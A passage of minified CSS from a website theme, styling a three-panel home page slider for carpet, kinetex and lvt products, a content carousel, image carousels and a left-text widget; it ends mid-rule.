.slideLogo.lvtSlide{opacity:.75;right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.carpetExpanded .slideContent.kinetexSlide,.widget_homePageSlider.carpetExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{left:22.96875%}.widget_homePageSlider.lvtExpanded .slideBackground.kinetexSlide{right:77.03125%;left:11.48438%}.widget_homePageSlider.lvtExpanded .slideBackground.carpetSlide{right:88.51563%;left:0}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(63.35938% - 60px);width:13.67188%;top:49.25651%}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(77.03125% - 235px)}}.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:12.73438%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:calc(17.22656% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.lvtExpanded .slideContent.carpetSlide,.widget_homePageSlider.lvtExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{left:11.48438%;right:11.48438%}.widget_homePageSlider.kinetexExpanded .slideBackground.carpetSlide{left:0;right:88.51563%}.widget_homePageSlider.kinetexExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{left:calc(11.48438% + 60px);width:19.92188%;top:52.04461%}.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.kinetexExpanded .slideContent.carpetSlide,.widget_homePageSlider.kinetexExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition:opacity .3s ease .3s;transition:opacity .3s ease .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}@media screen and (max-width:767.49px){.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{height:15.625em}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{top:0!important;padding-top:4em!important;width:auto}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide+.slideLogo{margin-top:8.125em!important}.widget_homePageSlider.carpetExpanded .slideContent{height:80px!important}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{height:auto!important;z-index:6}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{height:15.625em}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{top:0!important;padding-top:4em!important;width:auto}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide+.slideLogo{margin-top:8.125em!important}.widget_homePageSlider.kinetexExpanded .slideContent{height:80px!important}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{height:auto!important;z-index:6}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{height:15.625em}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{top:0!important;padding-top:4em!important;width:auto}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide+.slideLogo{margin-top:8.125em!important}.widget_homePageSlider.lvtExpanded .slideContent{height:80px!important}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{height:auto!important;z-index:6}}@media screen and (min-width:768px){.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.carpetSlide{left:0;right:64.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide{left:35.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.kinetexSlide{left:32.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide{left:32.3%;right:35.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.lvtSlide{left:64.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75;margin-left:-1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{left:75.03125%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:-1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.carpetSlide,.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide{left:75.03125%;right:13.48438%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75;margin-left:-2%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{right:75.03125%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide{right:75.03125%;left:13.48438%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:2%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide{left:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideContent.kinetexSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide{right:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.carpetSlide,.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75}}.widget_contentCarousel{position:relative}.widget_contentCarousel .widget-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-text{position:relative}.widget_contentCarousel .slide{padding:1.875em 0;min-height:28.125em;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.widget_contentCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-content{height:100%;position:relative;padding:1.5em;color:#fff;background:rgba(0,0,0,.24);-webkit-box-shadow:0 0 90px 90px rgba(0,0,0,.24);box-shadow:0 0 90px 90px rgba(0,0,0,.24);border-radius:30%}.widget_contentCarousel .slide-content a{color:inherit}.widget_contentCarousel .slide-content a:hover{color:inherit}.editorContent form .widget_contentCarousel .slide-content input[type=submit],.widget_contentCarousel .slide-content .btn-cart,.widget_contentCarousel .slide-content .btn-main,.widget_contentCarousel .slide-content .btn-main-sm,.widget_contentCarousel .slide-content .editorContent form input[type=submit],.widget_contentCarousel .slide-content .gform_next_button,.widget_contentCarousel .slide-content .gform_previous_button,.widget_contentCarousel .slide-content .gform_submit_button,.widget_contentCarousel .slide-content .thumb-button,.widget_contentCarousel .slide-content .widget_pageContent_collapsible .buttons .linkItems li a,.widget_contentCarousel .slide-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_contentCarousel .slide-content a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_contentCarousel .slide-content a{background:0 0;border:1px solid #666}.editorContent form .widget_contentCarousel .slide-content input:hover[type=submit],.widget_contentCarousel .slide-content .btn-cart:hover,.widget_contentCarousel .slide-content .btn-main-sm:hover,.widget_contentCarousel .slide-content .btn-main:hover,.widget_contentCarousel .slide-content .editorContent form input:hover[type=submit],.widget_contentCarousel .slide-content .gform_next_button:hover,.widget_contentCarousel .slide-content .gform_previous_button:hover,.widget_contentCarousel .slide-content .gform_submit_button:hover,.widget_contentCarousel .slide-content .thumb-button:hover,.widget_contentCarousel .slide-content .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_contentCarousel .slide-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_contentCarousel .slide-content a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_contentCarousel .slide-content a:hover{background:#3f4042}.widget_contentCarousel .slide-content-inner{max-width:48.5em;margin:0 auto;padding:0}@media screen and (max-width:936px){.widget_contentCarousel .slide-content-inner{margin:0 100px}}@media screen and (max-width:480px){.widget_contentCarousel .slide-content-inner{margin:0 15px}}.widget_contentCarousel .slide-content-inner .editorContent h2{font-size:1.875em;font-weight:400;line-height:1.13333em;margin:0 0 .33333em}.widget_contentCarousel .slide-content-inner .editorContent p{margin:0 0 1.5em}.widget_contentCarousel .slide-content-inner .editorContent .btn-cart,.widget_contentCarousel .slide-content-inner .editorContent .btn-main-sm,.widget_contentCarousel .slide-content-inner .editorContent .gform_next_button,.widget_contentCarousel .slide-content-inner .editorContent .gform_previous_button,.widget_contentCarousel .slide-content-inner .editorContent .gform_submit_button,.widget_contentCarousel .slide-content-inner .editorContent .thumb-button,.widget_contentCarousel .slide-content-inner .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_contentCarousel .slide-content-inner .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_contentCarousel .slide-content-inner .editorContent a{padding:.53333em 1.33333em .6em}.widget_contentCarousel .slide-content-button,.widget_contentCarousel .slide-content-text{position:relative;text-align:center}.widget_contentCarousel .slide-content-button{margin-top:1em}.widget_contentCarousel .carousel-pages{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:100%;width:auto;margin-top:3.4375em;text-align:center}@media screen and (min-width:1px){.widget_contentCarousel .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-pages{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_contentCarousel .carousel-pages{margin-left:.9375em;margin-right:.9375em}}.widget_contentCarousel .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.widget_contentCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_contentCarousel .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.widget_contentCarousel .carousel-nav-next,.widget_contentCarousel .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.widget_contentCarousel .carousel-nav-next span,.widget_contentCarousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.widget_contentCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_contentCarousel .carousel-nav-prev:before{content:""}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-prev{display:none}}.widget_contentCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_contentCarousel .carousel-nav-next:before{content:""}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-next{display:none}}.widget_contentCarousel.reveal .slide-content-button,.widget_contentCarousel.reveal .slide-content-text{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_contentCarousel.reveal .slide-content-button{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_contentCarousel.reveal.revealed .slide-content-button,.widget_contentCarousel.reveal.revealed .slide-content-text{opacity:1}.widget_contentCarousel.hideArrows .carousel-nav{display:none}.widget_contentCarousel.overlayDots .carousel-pages{bottom:10px;top:auto;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}@media (max-width:767.49px){.widget_contentCarousel.overlayDots .carousel-pages{margin-left:0;margin-right:0;width:90%}}.widget_contentCarousel.overlayDots .carousel-page{-webkit-box-shadow:0 0 5px 4px rgba(0,0,0,.7);box-shadow:0 0 5px 4px rgba(0,0,0,.7);margin-top:5px;margin-bottom:5px}.widget_acfSlides .carousel-slides-viewport,.widget_imageCarousel .carousel-slides-viewport{overflow:hidden}.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{position:absolute;left:0;right:0;width:auto;top:auto;bottom:2.75em}@media screen and (max-width:767.49px){.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{bottom:.625em;display:none}}.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{position:static}@media screen and (max-width:767.49px){.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{display:none}}.widget_acfSlides .carousel-nav-next,.widget_acfSlides .carousel-nav-prev,.widget_imageCarousel .carousel-nav-next,.widget_imageCarousel .carousel-nav-prev{position:absolute;left:0;right:auto;top:0;bottom:0;width:4.375em;height:auto;text-align:right}.widget_acfSlides .carousel-nav-next:before,.widget_acfSlides .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.widget_acfSlides .carousel-nav-next span,.widget_acfSlides .carousel-nav-prev span,.widget_imageCarousel .carousel-nav-next span,.widget_imageCarousel .carousel-nav-prev span{font-size:0}.widget_acfSlides .carousel-nav-next span:after,.widget_acfSlides .carousel-nav-prev span:after,.widget_imageCarousel .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-prev span:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;vertical-align:middle;font-size:120px;color:#fff;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_acfSlides .carousel-nav-next span:after,.widget_acfSlides .carousel-nav-prev span:after,.widget_imageCarousel .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-prev span:after{font-size:4.6875em;line-height:1.34667em}}.widget_acfSlides .carousel-nav-next,.widget_imageCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_acfSlides .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-next span:after{content:""}.widget_acfSlides .slide,.widget_imageCarousel .slide{position:relative;height:0;padding:0 0 33.89831% 0}.widget_acfSlides .slide-image,.widget_imageCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_acfSlides .slide-image .bgimage,.widget_imageCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.gallery_tall.widget_acfSlides .slide,.widget_imageCarousel.gallery_tall .slide{padding:0 0 50.84746% 0}.heightAr_tall.widget_acfSlides .slide,.widget_imageCarousel.heightAr_tall .slide{padding:0 0 59.32203% 0}.widget_sectionTitle{margin:0 0 .625em 0}.widget_sectionTitle .widget-content h2{font-size:1.125em;font-weight:300;line-height:1.22222em;display:block;padding:0;margin:0;text-transform:uppercase}.widget_sectionTitle .widget-content h2 span{display:inline-block;border-bottom:2px solid #000;padding:0 0 4px 0}.widget_leftText .widget-image{margin-left:240px}.widget_leftText .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;width:15em;height:auto;padding-top:1.125em}.widget_leftText .widget-text .buttons{display:block;margin:0}.container-full>.widget_leftText .widget-image{margin-left:255px}.container-full>.widget_leftText .widget-text{width:255px;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_leftText .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_leftText .widget-text{width:calc((100% - 1210px)/ 2 + 240px + (30px / 2));padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_leftText .editorContent h2{font-size:1.875em;line-height:1.06667em;display:block;padding:0;margin:0 0 .33333em}.widget_leftText .editorContent p{margin:0 0 1em}.widget_leftText .editorContent .btn-cart,.widget_leftText .editorContent .btn-main-sm,.widget_leftText .editorContent .gform_next_button,.widget_leftText .editorContent .gform_previous_button,.widget_leftText .editorContent .gform_submit_button,.widget_leftText .editorContent .thumb-button,.widget_leftText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .editorContent a{padding:.53333em 1.33333em .6em}.widget_leftText .editorContent>:first-child{margin-top:0}.widget_leftText .editorContent>:last-child{margin-bottom:0}.widget_leftText .widget-content,.widget_leftText .widget-image,.widget_leftText .widget-text{height:100%}.widget_leftText .widget-content .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_leftText .widget-text{background:rgba(0,0,0,.9)}.widget_leftText .widget-text>:first-child{margn-top:0}.widget_leftText .widget-text>:last-child{margn-bottm:0}.widget_leftText .widget-text .buttons{margin:.9375em 0 0}.widget_leftText .widget-image{min-height:25em}.widget_leftText.reveal .widget-text>.buttons,.widget_leftText.reveal .widget-text>.editorContent{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_leftText.reveal .widget-text>.buttons{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_leftText.reveal.revealed 